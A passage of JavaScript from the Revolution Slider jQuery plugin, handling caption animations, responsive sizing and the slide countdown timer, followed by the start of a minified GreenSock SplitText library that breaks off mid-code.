									endfrm.data.oldx = endfrm.x;
									endfrm.data.oldy = endfrm.y;

									frm.x = frm.x * xbw;
									frm.y = frm.y * xbw;

									var newtl = new TimelineLite();


									if (staticdirection != 2) {
										// CHANGE to TweenLite.  if Yoyo and Repeat is used. Dont forget to laod the Right Tools for it !!
										if (nextcaption.hasClass("customin")) {
											  if (animobject != nextcaption)
												  tl.add(TweenLite.set(nextcaption, { opacity:1,scaleX:1,scaleY:1,rotationX:0,rotationY:0,rotationZ:0,skewX:0,skewY:0,z:0,x:0,y:0,visibility:'visible',opacity:1,delay:0,overwrite:"all"}));
											  frm.visibility = "hidden";
											  endfrm.visibility = "visible";
											  endfrm.overwrite = "all";
											  endfrm.opacity = 1;
											  endfrm.onComplete = animcompleted();
											  endfrm.delay = mdelay;
	
											  tl.add(newtl.staggerFromTo(animobject,mspeed,frm,endfrm,elemdelay),"frame0");
	
										} else {
	
												frm.visibility = "visible";
												frm.transformPerspective = 600;
												if (animobject != nextcaption)
												  tl.add(TweenLite.set(nextcaption, { opacity:1,scaleX:1,scaleY:1,rotationX:0,rotationY:0,rotationZ:0,skewX:0,skewY:0,z:0,x:0,y:0,visibility:'visible',opacity:1,delay:0,overwrite:"all"}));
	
												endfrm.visibility = "visible";
												endfrm.delay = mdelay;
												endfrm.onComplete = animcompleted();
												endfrm.opacity = 1;
												if (nextcaption.hasClass("randomrotate") && animobject != nextcaption) {
	
													for (var i=0;i<animobject.length;i++) {
														var obj =new Object();
														var endobj = new Object();
														jQuery.extend(obj,frm);
														jQuery.extend(endobj,endfrm);
														frm.scale = Math.random()*3+1;
														frm.rotation = Math.round(Math.random()*200-100);
														frm.x = Math.round(Math.random()*200-100);
														frm.y = Math.round(Math.random()*200-100);
	
														if (i!=0) endobj.delay = mdelay + (i*elemdelay);
	
	
														tl.append(TweenLite.fromTo(animobject[i],mspeed,obj,endobj),"frame0");
													}
	
	
	
												}	else
												tl.add(newtl.staggerFromTo(animobject,mspeed,frm,endfrm,elemdelay),"frame0");
												//tl.add(TweenLite.fromTo(nextcaption,mspeed,frm,endfrm),"frame0");
										}
									}

									// SAVE IT TO NCAPTION BEFORE NEW STEPS WILL BE ADDED
									nextcaption.data('timeline',tl);

									// FURTHER ANIMATIONS IN CASE THERE ARE MORE THAN ONE STEP IN THE ANIMATION CHAIN
									var frames = new Array();
									if (nextcaption.data('frames')!=undefined) {
										var rowtext = nextcaption.data('frames');
										rowtext = rowtext.replace(/\s+/g, '');
										rowtext = rowtext.replace("{","");
										var spframes = rowtext.split('}');
										jQuery.each(spframes,function(index,spframe){
											if (spframe.length>0) {
												var params = getAnimSteps(spframe);

												addMoveCaption(nextcaption,opt,params,"frame"+(index+10),xbw)

											}
										})
									} // END OF ANIMATION STEPS

									tl = nextcaption.data('timeline');

									// IF THERE IS ANY EXIT ANIM DEFINED

									if ((nextcaption.data('end')!=undefined) && (staticdirection==-1 || staticdirection==2)) {
										
										endMoveCaption(nextcaption,opt,nextcaption.data('end')/1000,frm,"frame99",xbw);
									} else {
										endMoveCaption(nextcaption,opt,999999,frm,"frame99",xbw);
									}

									// SAVE THE TIMELINE IN DOM ELEMENT
									tl = nextcaption.data('timeline');
									nextcaption.data('timeline',tl);

									// SOME LOOPING ANIMATION ON INTERNAL ELEMENTS
									nextcaption.find('.rs-pendulum').each(function() {
										var el = jQuery(this);
										if (el.data('timeline')==undefined) {
											el.data('timeline',new TimelineLite);
											var startdeg = el.data('startdeg')==undefined ? -20 : el.data('startdeg'),
												enddeg = el.data('enddeg')==undefined ? 20 : el.data('enddeg');
												speed = el.data('speed')==undefined ? 2 : el.data('speed'),
												origin = el.data('origin')==undefined ? "50% 50%" : el.data('origin'),
												easing = el.data('ease')==undefined ? Power2.easeInOut : el.data('ease');
											el.data('timeline').append(new TweenLite.fromTo(el,speed,{rotation:startdeg,transformOrigin:origin},{rotation:enddeg,ease:easing}));
											el.data('timeline').append(new TweenLite.fromTo(el,speed,{rotation:enddeg,transformOrigin:origin},{rotation:startdeg,ease:easing,onComplete:function() {
												el.data('timeline').restart();
											}}));
										}

									})

									// SOME LOOPING ANIMATION ON INTERNAL ELEMENTS
									nextcaption.find('.rs-slideloop').each(function() {
										var el = jQuery(this);
										if (el.data('timeline')==undefined) {
											el.data('timeline',new TimelineLite);
											var xs = el.data('xs')==undefined ? 0 : el.data('xs'),
												ys = el.data('ys')==undefined ? 0 : el.data('ys');
												xe = el.data('xe')==undefined ? 0 : el.data('xe'),
												ye = el.data('ye')==undefined ? 0 : el.data('ye'),
												speed = el.data('speed')==undefined ? 2 : el.data('speed'),												
												easing = el.data('ease')==undefined ? Power2.easeInOut : el.data('ease');
											el.data('timeline').append(new TweenLite.fromTo(el,speed,{x:xs,y:ys},{x:xe,y:ye,ease:easing}));
											el.data('timeline').append(new TweenLite.fromTo(el,speed,{x:xe,y:ye},{x:xs,y:ys,onComplete:function() {
												el.data('timeline').restart();
											}}));
										}

									})
									
									// SOME LOOPING ANIMATION ON INTERNAL ELEMENTS
									nextcaption.find('.rs-pulse').each(function() {
										var el = jQuery(this);
										if (el.data('timeline')==undefined) {
											el.data('timeline',new TimelineLite);
											var zoomstart = el.data('zoomstart')==undefined ? 0 : el.data('zoomstart'),
												zoomend = el.data('zoomend')==undefined ? 0 : el.data('zoomend');
												speed = el.data('speed')==undefined ? 2 : el.data('speed'),												
												easing = el.data('ease')==undefined ? Power2.easeInOut : el.data('ease');
											el.data('timeline').append(new TweenLite.fromTo(el,speed,{scale:zoomstart},{scale:zoomend,ease:easing}));
											el.data('timeline').append(new TweenLite.fromTo(el,speed,{scale:zoomend},{scale:zoomstart,onComplete:function() {
												el.data('timeline').restart();
											}}));
										}

									})
									
									nextcaption.find('.rs-wave').each(function() {
										var el = jQuery(this);
										if (el.data('timeline')==undefined) {
											el.data('timeline',new TimelineLite);
												
											var angle= el.data('angle')==undefined ? 10 : el.data('angle'),
												radius = el.data('radius')==undefined ? 10 : el.data('radius'),
												speed = el.data('speed')==undefined ? -20 : el.data('speed'),
												origin = el.data('origin')==undefined ? -20 : el.data('origin'),
												angobj = {a:0, ang : angle, element:el, unit:radius}; 
												
												el.data('timeline').append(new TweenLite.fromTo(angobj,speed,
																			{	a:360	},
																			{	a:0,
																				ease:Linear.easeNone,
																				onUpdate:function() {
																					
																					var rad = angobj.a * (Math.PI / 180);
																		            TweenLite.to(angobj.element,0.1,{x:Math.cos(rad) * angobj.unit, y:angobj.unit * (1 - Math.sin(rad))});

																				},
																				onComplete:function() {
																					el.data('timeline').restart();																				
																				}
																			}
																			));
										}

									})

							 }
						  }

						  if (recalled) {
							  		if (nextcaption.data('timeline') != undefined) {
								  		var tweens = nextcaption.data('timeline').getTweensOf();
								  		jQuery.each(tweens,function(index,tween) {
									  		if (tween.vars.data != undefined) {
									  			var newx =  tween.vars.data.oldx * xbw;
									  			var newy =  tween.vars.data.oldy * xbw;
									  			if (tween.progress() !=1 && tween.progress()!=0) {
									  				try{
											  			//tween.updateTo({x:newx, y:newy},true);
											  			tween.vars.x = newx;
											  			tween.vary.y = newy;
											  		  } catch(e) {

											  		  }
										  		} else {
										  			if (tween.progress()==1) {
											  				TweenLite.set(tween.target,{x:newx,y:newy});
											  		}
											  	}
									  		}
								  		})
								  	}
						  }
						  
					})

						var bt=jQuery('body').find('#'+opt.container.attr('id')).find('.tp-bannertimer');
						bt.data('opt',opt);
						


				}


				function get_browser(){
				    var N=navigator.appName, ua=navigator.userAgent, tem;
				    var M=ua.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
				    if(M && (tem= ua.match(/version\/([\.\d]+)/i))!= null) M[2]= tem[1];
				    M=M? [M[1], M[2]]: [N, navigator.appVersion, '-?'];
				    return M[0];
				    }
				function get_browser_version(){
				    var N=navigator.appName, ua=navigator.userAgent, tem;
				    var M=ua.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
				    if(M && (tem= ua.match(/version\/([\.\d]+)/i))!= null) M[2]= tem[1];
				    M=M? [M[1], M[2]]: [N, navigator.appVersion, '-?'];
				    return M[1];
				    }

				/////////////////////////////////////////////////////////////////
				//	-	CALCULATE THE RESPONSIVE SIZES OF THE CAPTIONS	-	  //
				/////////////////////////////////////////////////////////////////
				function calcCaptionResponsive(nc,opt) {
								if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
								if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
								if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
								if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
								if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

								if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
								if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
								if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
								if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

								if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTopWidth'),0) || 0);
								if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottomWidth'),0) || 0);
								if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeftWidth'),0) || 0);
								if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRightWidth'),0) || 0);

								if (nc.data('ls') == undefined) nc.data('ls',parseInt(nc.css('letterSpacing'),0) || 0);

								if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);
								if (nc.data('minwidth') == undefined) nc.data('minwidth',parseInt(nc.css('minWidth'),0) || 0);
								if (nc.data('minheight') == undefined) nc.data('minheight',parseInt(nc.css('minHeight'),0) || 0);
								if (nc.data('maxwidth') == undefined) nc.data('maxwidth',parseInt(nc.css('maxWidth'),0) || "none");
								if (nc.data('maxheight') == undefined) nc.data('maxheight',parseInt(nc.css('maxHeight'),0) || "none");

								if (nc.data('wan') == undefined) nc.data('wan',nc.css("-webkit-transition"));
								if (nc.data('moan') == undefined) nc.data('moan',nc.css("-moz-animation-transition"));
								if (nc.data('man') == undefined) nc.data('man',nc.css("-ms-animation-transition"));
								if (nc.data('ani') == undefined) nc.data('ani',nc.css("transition"));





								if (!nc.hasClass("tp-splitted")) {


										nc.css("-webkit-transition", "none");
									    nc.css("-moz-transition", "none");
									    nc.css("-ms-transition", "none");
									    nc.css("transition", "none");

										TweenLite.set(nc,{
														 fontSize: Math.round((nc.data('fsize') * opt.bw))+"px",

														 letterSpacing:Math.floor((nc.data('ls') * opt.bw))+"px",

														 paddingTop: Math.round((nc.data('pt') * opt.bh)) + "px",
														 paddingBottom: Math.round((nc.data('pb') * opt.bh)) + "px",
														 paddingLeft: Math.round((nc.data('pl') * opt.bw)) + "px",
														 paddingRight: Math.round((nc.data('pr') * opt.bw)) + "px",

														 marginTop: (nc.data('mt') * opt.bh) + "px",
														 marginBottom: (nc.data('mb') * opt.bh) + "px",
														 marginLeft: (nc.data('ml') * opt.bw) + "px",
														 marginRight: (nc.data('mr') * opt.bw) + "px",

														 borderTopWidth: Math.round((nc.data('bt') * opt.bh)) + "px",
														 borderBottomWidth: Math.round((nc.data('bb') * opt.bh)) + "px",
														 borderLeftWidth: Math.round((nc.data('bl') * opt.bw)) + "px",
														 borderRightWidth: Math.round((nc.data('br') * opt.bw)) + "px",

														 lineHeight: Math.round((nc.data('lh') * opt.bh)) + "px",
														 minWidth:(nc.data('minwidth') * opt.bw) + "px",
														 minHeight:(nc.data('minheight') * opt.bh) + "px",
														 overwrite:"auto"
										});
										setTimeout(function() {
											nc.css("-webkit-transition", nc.data('wan'));
										    nc.css("-moz-transition", nc.data('moan'));
										    nc.css("-ms-transition", nc.data('man'));
										    nc.css("transition", nc.data('ani'));

										},30);

										//konsole.log(nc.data('maxwidth')+"  "+nc.data('maxheight'));
										if (nc.data('maxheight')!='none')
											nc.css({'maxHeight':(nc.data('maxheight') * opt.bh) + "px"});


										if (nc.data('maxwidth')!='none')
											nc.css({'maxWidth':(nc.data('maxwidth') * opt.bw) + "px"});
								}
						}


				//////////////////////////
				//	REMOVE THE CAPTIONS //
				/////////////////////////
				function removeTheCaptions(actli,opt) {


						actli.find('.tp-caption').each(function(i) {
							var nextcaption=jQuery(this); //actli.find('.tp-caption:eq('+i+')');

							if (nextcaption.find('iframe').length>0) {
															// VIMEO VIDEO PAUSE
															try {
																var ifr = nextcaption.find('iframe');
																var id = ifr.attr('id');
																var froogaloop = $f(id);
																froogaloop.api("pause");
																clearTimeout(nextcaption.data('timerplay'));
															} catch(e) {}
															//YOU TUBE PAUSE
															try {
																var player=nextcaption.data('player');
																player.stopVideo();
																clearTimeout(nextcaption.data('timerplay'));
															} catch(e) {}
														}

							// IF HTML5 VIDEO IS EMBEDED
							if (nextcaption.find('video').length>0) {
											try{
												nextcaption.find('video').each(function(i) {
													var html5vid = jQuery(this).parent();
													var videoID =html5vid.attr('id');
													clearTimeout(html5vid.data('timerplay'));
													var video = this;
													video.pause();
												})
											}catch(e) {}
										} // END OF VIDEO JS FUNCTIONS
							try {

									//var tl = TimelineLite.exportRoot();
									var tl = nextcaption.data('timeline');
									var endstarts = tl.getLabelTime("frame99");
									var curtime = tl.time();
									if (endstarts>curtime) {

										// WE NEED TO STOP ALL OTHER NIMATIONS
										var tweens = tl.getTweensOf(nextcaption);
										jQuery.each(tweens,function(index,tw) {

											if (index!=0)
												tw.pause();
										});
										if (nextcaption.css('opacity')!=0)
											tl.play("frame99");
										else
											tl.progress(1,false);
									}

								} catch(e) {}



						});
				}

				//////////////////////////////
				//	MOVE THE CAPTIONS  //
				////////////////////////////
				function addMoveCaption(nextcaption,opt,params,frame,downscale) {
							var tl = nextcaption.data('timeline');

							var newtl = new TimelineLite();

							var animobject = nextcaption;

							if (params.typ == "chars") animobject = nextcaption.data('mySplitText').chars;
							else
							if (params.typ == "words") animobject = nextcaption.data('mySplitText').words;
							else
							if (params.typ == "lines") animobject = nextcaption.data('mySplitText').lines;
							params.animation.ease = params.ease;

							if (params.animation.rotationZ !=undefined) params.animation.rotation = params.animation.rotationZ;
							params.animation.data = new Object();
							params.animation.data.oldx = params.animation.x;
							params.animation.data.oldy = params.animation.y;

							params.animation.x = params.animation.x * downscale;
							params.animation.y = params.animation.y * downscale;


							tl.add(newtl.staggerTo(animobject,params.speed,params.animation,params.elementdelay),params.start);
							tl.addLabel(frame,params.start);

							nextcaption.data('timeline',tl);

				}
				//////////////////////////////
				//	MOVE OUT THE CAPTIONS  //
				////////////////////////////
				function endMoveCaption(nextcaption,opt,mdelay,backwards,frame,downscale) {

									var tl = nextcaption.data('timeline');
									var newtl = new TimelineLite();

									var frm = newAnimObject();
									var mspeed= (nextcaption.data('endspeed') == undefined) ? nextcaption.data('speed') : nextcaption.data('endspeed');
									frm.ease = (nextcaption.data('endeasing') == undefined) ? Power1.easeInOut : nextcaption.data('endeasing');

									mspeed = mspeed/1000;


									if (nextcaption.hasClass('ltr') ||
										nextcaption.hasClass('ltl') ||
										nextcaption.hasClass('str') ||
										nextcaption.hasClass('stl') ||
										nextcaption.hasClass('ltt') ||
										nextcaption.hasClass('ltb') ||
										nextcaption.hasClass('stt') ||
										nextcaption.hasClass('stb') ||
										nextcaption.hasClass('skewtoright') ||
										nextcaption.hasClass('skewtorightshort') ||
										nextcaption.hasClass('skewtoleft') ||
										nextcaption.hasClass('skewtoleftshort') ||
										nextcaption.hasClass('fadeout') ||
										nextcaption.hasClass("randomrotateout"))
									{

										if (nextcaption.hasClass('skewtoright') || nextcaption.hasClass('skewtorightshort')) frm.skewX = 35
										else
										if (nextcaption.hasClass('skewtoleft') || nextcaption.hasClass('skewtoleftshort')) frm.skewX =  -35


										if (nextcaption.hasClass('ltr') || nextcaption.hasClass('skewtoright'))
											frm.x=opt.width+60;
										else if (nextcaption.hasClass('ltl') || nextcaption.hasClass('skewtoleft'))
											frm.x=0-(opt.width+60);
										else if (nextcaption.hasClass('ltt'))
											frm.y=0-(opt.height+60);
										else if (nextcaption.hasClass('ltb'))
											frm.y=opt.height+60;
										else if (nextcaption.hasClass('str') || nextcaption.hasClass('skewtorightshort')) {
											frm.x=50;frm.opacity=0;
										} else if (nextcaption.hasClass('stl') || nextcaption.hasClass('skewtoleftshort')) {
											frm.x=-50;frm.opacity=0;
										} else if (nextcaption.hasClass('stt')) {
											frm.y=-50;frm.opacity=0;
										} else if (nextcaption.hasClass('stb')) {
											frm.y=50;frm.opacity=0;
										} else if (nextcaption.hasClass("randomrotateout")) {
											frm.x = Math.random()*opt.width;
											frm.y = Math.random()*opt.height;
											frm.scale = Math.random()*2+0.3;
											frm.rotation = Math.random()*360-180;
											frm.opacity = 0;
										} else if (nextcaption.hasClass('fadeout')) {
											frm.opacity = 0;
										}

										if (nextcaption.hasClass('skewtorightshort')) frm.x = 270;
										else
										if (nextcaption.hasClass('skewtoleftshort')) frm.x =  -270
										frm.data = new Object();
										frm.data.oldx = frm.x;
										frm.data.oldy = frm.y;
										frm.x = frm.x * downscale;
										frm.y = frm.y * downscale;

										frm.overwrite="auto";
										var animobject = nextcaption;
										var animobject = nextcaption;
										if (nextcaption.data('splitout') == "chars") animobject = nextcaption.data('mySplitText').chars;
										else
										if (nextcaption.data('splitout') == "words") animobject = nextcaption.data('mySplitText').words;
										else
										if (nextcaption.data('splitout') == "lines") animobject = nextcaption.data('mySplitText').lines;
										var elemdelay = (nextcaption.data('endelementdelay') == undefined) ? 0 : nextcaption.data('endelementdelay');
										//tl.add(TweenLite.to(nextcaption,mspeed,frm),mdelay);
										tl.add(newtl.staggerTo(animobject,mspeed,frm,elemdelay),mdelay);

									}

									else

									if (nextcaption.hasClass("customout")) {

										frm = getAnimDatas(frm,nextcaption.data('customout'));
										var animobject = nextcaption;
										if (nextcaption.data('splitout') == "chars") animobject = nextcaption.data('mySplitText').chars;
										else
										if (nextcaption.data('splitout') == "words") animobject = nextcaption.data('mySplitText').words;
										else
										if (nextcaption.data('splitout') == "lines") animobject = nextcaption.data('mySplitText').lines;

										var elemdelay = (nextcaption.data('endelementdelay') == undefined) ? 0 : nextcaption.data('endelementdelay');
										frm.onStart = function() {

																 TweenLite.set(nextcaption,{
																	  transformPerspective:frm.transformPerspective,
																	  transformOrigin:frm.transformOrigin,
																	  overwrite:"auto"
																  });
										}

										frm.data = new Object();
										frm.data.oldx = frm.x;
										frm.data.oldy = frm.y;

										frm.x = frm.x * downscale;
										frm.y = frm.y * downscale;

										tl.add(newtl.staggerTo(animobject,mspeed,frm,elemdelay),mdelay);
									}

									else {
										backwards.delay = 0;
										tl.add(TweenLite.to(nextcaption,mspeed,backwards),mdelay);
									}


								tl.addLabel(frame,mdelay);
								nextcaption.data('timeline',tl);
			}

		///////////////////////////
		//	REMOVE THE LISTENERS //
		///////////////////////////
		function removeAllListeners(container,opt) {
			container.children().each(function() {
			  try{ jQuery(this).die('click'); } catch(e) {}
			  try{ jQuery(this).die('mouseenter');} catch(e) {}
			  try{ jQuery(this).die('mouseleave');} catch(e) {}
			  try{ jQuery(this).unbind('hover');} catch(e) {}
			})
			try{ container.die('click','mouseenter','mouseleave');} catch(e) {}
			clearInterval(opt.cdint);
			container=null;



		}

		///////////////////////////
		//	-	COUNTDOWN	-	//
		/////////////////////////
		function countDown(container,opt) {
			opt.cd=0;
			opt.loop=0;
			if (opt.stopAfterLoops!=undefined && opt.stopAfterLoops>-1)
					opt.looptogo=opt.stopAfterLoops;
			else
				opt.looptogo=9999999;

			if (opt.stopAtSlide!=undefined && opt.stopAtSlide>-1)
					opt.lastslidetoshow=opt.stopAtSlide;
			else
					opt.lastslidetoshow=999;

			opt.stopLoop="off";

			if (opt.looptogo==0) opt.stopLoop="on";


			if (opt.slideamount >1 && !(opt.stopAfterLoops==0 && opt.stopAtSlide==1) ) {
					var bt=container.find('.tp-bannertimer');


					// LISTENERS  //container.trigger('stoptimer');
					container.on('stoptimer',function() {
						bt.data('tween').pause();
						if (opt.hideTimerBar=="on") bt.css({visibility:"hidden"});

					});
					container.on('starttimer',function() {
						if (opt.conthover!=1 && opt.videoplaying!=true && opt.width>opt.hideSliderAtLimit && opt.bannertimeronpause != true && opt.overnav !=true)
							if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1)
							{
							   // NOTHING
							}
							else {
								bt.css({visibility:"visible"});
								bt.data('tween').play();
							}

							if (opt.hideTimerBar=="on") bt.css({visibility:"hidden"});
					});
					container.on('restarttimer',function() {
						if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1)
							{
							   // NOTHING
							}
							else {
								bt.css({visibility:"visible"});
								bt.data('tween',TweenLite.fromTo(bt,opt.delay/1000,{width:"0%"},{width:"100%",ease:Linear.easeNone,onComplete:countDownNext,delay:1}));

							}
							if (opt.hideTimerBar=="on") bt.css({visibility:"hidden"});
					});

					container.on('nulltimer',function() {

							bt.data('tween').pause(0);
							if (opt.hideTimerBar=="on") bt.css({visibility:"hidden"});

					});



					function countDownNext() {
						if (jQuery('body').find(container).length==0) {
							removeAllListeners(container,opt);
							clearInterval(opt.cdint);
						}

						//STATE OF API CHANGED -> MOVE TO AIP BETTER
						if (container.data('conthover-changed') == 1) {
							opt.conthover=	container.data('conthover');
							container.data('conthover-changed',0);
						}

						// SWAP TO NEXT BANNER
						opt.act=opt.next;
						opt.next=opt.next+1;
						if (opt.next>container.find('>ul >li').length-1) {
								opt.next=0;
								opt.looptogo=opt.looptogo-1;

								if (opt.looptogo<=0) {
										opt.stopLoop="on";

								}
							}

						// STOP TIMER IF NO LOOP NO MORE NEEDED.

						if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1) {
								container.find('.tp-bannertimer').css({'visibility':'hidden'});
								container.trigger('revolution.slide.onstop');
						} else {
							bt.data('tween').restart();
						}

						// SWAP THE SLIDES
						swapSlide(container,opt);

					}

					bt.data('tween',TweenLite.fromTo(bt,opt.delay/1000,{width:"0%"},{width:"100%",ease:Linear.easeNone,onComplete:countDownNext,delay:1}));
					bt.data('opt',opt);


					container.hover(
						function() {

							if (opt.onHoverStop=="on" && (!is_mobile())) {
								container.trigger('stoptimer');

								container.trigger('revolution.slide.onpause');
								var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
								nextsh.find('.defaultimg').each(function() {
									var dimg = jQuery(this);
									if (dimg.data('kenburn')!=undefined) {
									   dimg.data('kenburn').pause();
									 }
								});
							}
						},
						function() {
							if (container.data('conthover')!=1) {
								container.trigger('revolution.slide.onresume');
								container.trigger('starttimer');

								var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
								nextsh.find('.defaultimg').each(function() {
									var dimg = jQuery(this);
									if (dimg.data('kenburn')!=undefined) {
									   dimg.data('kenburn').play();
									 }
								});
							}
						});
			}
		}



})(jQuery);


// SOME ERROR MESSAGES IN CASE THE PLUGIN CAN NOT BE LOADED
function revslider_showDoubleJqueryError(sliderID) {
	var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
	errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
	errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
	errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
	errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>"
		jQuery(sliderID).show().html(errorMessage);
}

/*!
 * VERSION: beta 0.2.3
 * DATE: 2013-07-10
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://www.greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
(function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,s=t.split("."),r=e;for(i=0;s.length>i;i++)r[s[i]]=r=r[s[i]]||{};return r},s=i("com.greensock.utils"),r=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===e||4===e)return t.nodeValue;return i},n=document,a=n.defaultView?n.defaultView.getComputedStyle:function(){},o=/([A-Z])/g,h=function(t,e,i,s){var r;return(i=i||a(t,null))?(t=i.getPropertyValue(e.replace(o,"-$1").toLowerCase()),r=t||i.length?t:i[e]):t.currentStyle&&(i=t.currentStyle,r=i[e]),s?r:parseInt(r,10)||0},l=function(t){return t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0])?!0:!1},_=function(t){var e,i,s,r=[],n=t.length;for(e=0;n>e;e++)if(i=t[e],l(i))for(s=i.length,s=0;i.length>s;s++)r.push(i[s]);else r.push(i);return r},u=")eefec303079ad17405c",c=/(?:<br>|<br\/>|<br \/>)/gi,p=n.all&&!n.addEventListener,f="<div style='position:relative;display:inline-block;"+(p?"*display:inline;*zoom:1;'":"'"),m=function(t){t=t||"";var e=-1!==t.indexOf("++"),i=1;return e&&(t=t.split("++").join("")),function(){return f+(t?" class='"+t+(e?i++:"")+"'>":">")}},d=s.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=d.selector(t)),!t)throw"cannot split a null element.";this.elements=l(t)?_(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},g=function(t,e,i,s,o){c.test(t.innerHTML)&&(t.innerHTML=t.innerHTML.replace(c,u));var l,_,p,f,d,g,v,y,T,w,b,x,P,S=r(t),C=e.type||e.split||"chars,words,lines",k=-1!==C.indexOf("lines")?[]:null,R=-1!==C.indexOf("words"),A=-1!==C.indexOf("chars"),D="absolute"===e.position||e.absolute===!0,O=D?"&#173; ":" ",M=-999,L=a(t),I=h(t,"paddingLeft",L),E=h(t,"borderBottomWidth",L)+h(t,"borderTopWidth",L),N=h(t,"borderLeftWidth",L)+h(t,"borderRightWidth",L),F=h(t,"paddingTop",L)+h(t,"paddingBottom",L),U=h(t,"paddingLeft",L)+h(t,"paddingRight",L),X=h(t,"textAlign",L,!0),z=t.clientHeight,B=t.clientWidth,j=S.length,Y="</div>",q=m(e.wordsClass),V=m(e.charsClass),Q=-1!==(e.linesClass||"").indexOf("++"),G=e.linesClass;for(Q&&(G=G.split("++").join("")),p=q(),f=0;j>f;f++)g=S.charAt(f),")"===g&&S.substr(f,20)===u?(p+=Y+"<BR/>",f!==j-1&&(p+=" "+q()),f+=19):" "===g&&" "!==S.charAt(f-1)&&f!==j-1?(p+=Y,f!==j-1&&(p+=O+q())):p+=A&&" "!==g?V()+g+"</div>":g;for(t.innerHTML=p+Y,d=t.getElementsByTagName("*"),j=d.length,v=[],f=0;j>f;f++)v[f]=d[f];if(k||D)for(f=0;j>f;f++)y=v[f],_=y.parentNode===t,(_||D||A&&!R)&&(T=y.offsetTop,k&&_&&T!==M&&"BR"!==y.nodeName&&(l=[],k.push(l),M=T),D&&(y._x=y.offsetLeft,y._y=T,y._w=y.offsetWidth,y._h=y.offsetHeight),k&&(R!==_&&A||(l.push(y),y._x-=I),_&&f&&(v[f-1]._wordEnd=!0)));for(f=0;j>f;f++)y=v[f],_=y.parentNode===t,"BR"!==y.nodeName?(D&&(b=y.style,R||_||(y._x+=y.parentNode._x,y._y+=y.parentNode._y),b.left=y._x+"px",b.top=y._y+"px",b.position="absolute",b.display="block",b.width=y._w+1+"px",b.height=y._h+"px"),R?_?s.push(y):A&&i.push(y):_?(t.removeChild(y),v.splice(f--,1),j--):!_&&A&&(T=!k&&!D&&y.nextSibling,t.appendChild(y),T||t.appendChild(n.createTextNode(" ")),i.push(y))):k||D?(t.removeChild(y),v.splice(f--,1),j--):R||t.appendChild(y);if(k){for(D&&(w=n.createElement("div"),t.appendChild(w),x=w.offsetWidth+"px",T=w.offsetParent===t?0:t.offsetLeft,t.removeChild(w)),b=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(P=!D||!R&&!A,f=0;k.length>f;f++){for(l=k[f],w=n.createElement("div"),w.style.cssText="display:block;text-align:"+X+";position:"+(D?"absolute;":"relative;"),G&&(w.className=G+(Q?f+1:"")),o.push(w),j=l.length,d=0;j>d;d++)"BR"!==l[d].nodeName&&(y=l[d],w.appendChild(y),P&&(y._wordEnd||R)&&w.appendChild(n.createTextNode(" ")),D&&(0===d&&(w.style.top=y._y+"px",w.style.left=I+T+"px"),y.style.top="0px",T&&(y.style.left=y._x-T+"px")));R||A||(w.innerHTML=r(w).split(String.fromCharCode(160)).join(" ")),D&&(w.style.width=x,w.style.height=y._h+"px"),t.appendChild(w)}t.style.cssText=b}D&&(z>t.clientHeight&&(t.style.height=z-F+"px",z>t.clientHeight&&(t.style.height=z+E+"px")),B>t.clientWidth&&(t.style.width=B-U+"px",B>t.clientWidth&&(t.style.width=B+N+"px")))},v=d.prototype;v.split=function(t){this.isSplit&&this.revert(),this.vars=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=0;this.elements.length>e;e++)this._originals[e]=this.elements[e].innerHTML,g(this.elements[e],this.vars,this.chars,this.words,this.lines);return this.isSplit=!0,this},v.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var 